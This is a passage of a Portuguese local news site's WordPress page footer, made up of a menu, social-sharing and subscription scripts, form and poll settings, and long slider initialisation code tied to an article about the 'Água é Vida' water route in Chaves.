		<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-10123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10123"><a href="https://santotirsodigital.pt/estatuto-editorial-do-santo-tirso-digital/">Estatuto Editorial</a></li>
<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://santotirsodigital.pt/ficha-tecnica-santo-tirso-digital/">Ficha Técnica</a></li>
<li id="menu-item-10124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10124"><a href="https://santotirsodigital.pt/contactos/">Contactos</a></li>
</ul></div>			</div>
			
					
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

        .sfsi_shortcode_container {
            float: right;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"\u00c1guas do Norte e munic\u00edpio de Chaves promovem o roteiro \u201c\u00c1gua \u00e9 Vida\u201d","url":"https:\/\/santotirsodigital.pt\/aguas-do-norte-e-municipio-de-chaves-promovem-o-roteiro-agua-e-vida\/","image":{"@type":"ImageObject","url":"https:\/\/santotirsodigital.pt\/wp-content\/uploads\/2023\/08\/2_renamed.jpg","width":560,"height":300},"datePublished":"2023-08-19T13:06:15+01:00","dateModified":"2023-08-19T13:06:15+01:00","author":{"@type":"Person","name":"SantoTirsoDigital"},"publisher":{"@type":"Organization","name":"SantoTirsoDigital","sameAs":"https:\/\/santotirsodigital.pt","logo":{"@type":"ImageObject","url":"https:\/\/santotirsodigital.pt\/wp-content\/uploads\/2023\/08\/111.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/santotirsodigital.pt\/aguas-do-norte-e-municipio-de-chaves-promovem-o-roteiro-agua-e-vida\/"}}</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/comment-reply.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/santotirsodigital.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"0582802fb7","ajax_url":"https://santotirsodigital.pt/wp-admin/admin-ajax.php","plugin_url":"https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://santotirsodigital.pt/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="bunyad-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://santotirsodigital.pt/wp-admin/admin-ajax.php"};
//# sourceURL=bunyad-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/bunyad-theme.js?ver=3.3.0" id="bunyad-theme-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.flexslider-min.js?ver=3.3.0" id="flex-slider-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.min.js?ver=3.3.0" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.102.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_19786 = function($) {$('#metaslider_19786').addClass('flexslider');
            $('#metaslider_19786').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:400,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19786');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19786')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19786');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19786');
        };
        var timer_metaslider_19786 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19786, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19786, 1) : metaslider_19786(window.jQuery);
        };
        timer_metaslider_19786();
var metaslider_39711 = function($) {$('#metaslider_39711').addClass('flexslider');
            $('#metaslider_39711').flexslider({ 
                slideshowSpeed:2000,
                animation:'slide',
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:'horizontal',
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:400,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                itemWidth:1080,
                minItems:2,
                move:1,
                itemMargin:50,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_39711');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_39711')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_39711').resize();
                        }
                    });
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_39711');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_39711')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_39711').resize();
                        }
                    });
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_39711');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_39711');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_39711');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_39711 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_39711, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_39711, 1) : metaslider_39711(window.jQuery);
        };
        timer_metaslider_39711();
var metaslider_19737 = function($) {$('#metaslider_19737').addClass('flexslider');
            $('#metaslider_19737').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19737');
        };
        var timer_metaslider_19737 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19737, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19737, 1) : metaslider_19737(window.jQuery);
        };
        timer_metaslider_19737();
var metaslider_23684 = function($) {
            $('#metaslider_23684').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
